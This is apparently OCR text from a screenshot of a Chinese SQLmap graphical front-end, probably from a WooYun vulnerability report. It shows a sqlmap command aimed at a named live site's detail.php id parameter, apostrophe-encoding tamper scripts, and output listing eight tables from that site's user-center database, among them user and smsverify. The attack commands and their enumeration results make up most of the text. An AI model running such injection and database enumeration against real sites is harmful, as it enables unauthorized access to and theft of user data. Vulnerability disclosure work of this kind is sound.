 SQLmap 命令行构建 Log 查看器 编辑器 帮助!
url logFile bulkFile 请求文件
目标:
http://www.suxinwen.cn/detail.php?id=53581
sqlmap命令:
--url="http://www.suxinwen.cn/detail.php?id=53581" -D sq_ucenterdb --tables
设置 注入 | 探测 | 技术 Request Enumeration Access
Injection Tampers
dbms access
apostrophemask.py
parametr
apostrophenullencode.py
C:\.
[22:19:49] [INFO]
[22:19:49] [INFO]
[22:19:49] [INFO]
[22:19:49] [INFO]
Database: sq_ucenter
[8 tables]
+----------------+
| user
| pushbind
| pushgroup
| pushgroup_user
| pushmessage
| smscount
| smsverify
| sztv_comment
www.wooyun.org